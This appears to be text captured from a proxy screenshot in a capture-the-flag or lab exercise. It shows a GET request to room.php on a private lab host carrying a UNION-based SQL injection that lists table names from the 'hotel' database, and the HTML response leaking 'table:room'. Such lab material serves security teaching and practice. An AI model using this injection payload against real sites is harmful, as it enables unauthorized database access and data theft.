 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat("table:",table_name,"\n"),3,4,5,6,7+FROM+information_
schema.tables+WHERE+table_schema='hotel' HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
Response
Pretty Raw Hex Render
\n
121 <h3>
<a href="/room.php?cod=1">
table:room
122 </a>
</h3>
123 <p class="price">
124 <span class="currency">
$
</span>
125 <span class="price-room">
3
</span>
126 <span class="per">
/ per night
</span>
127 </p>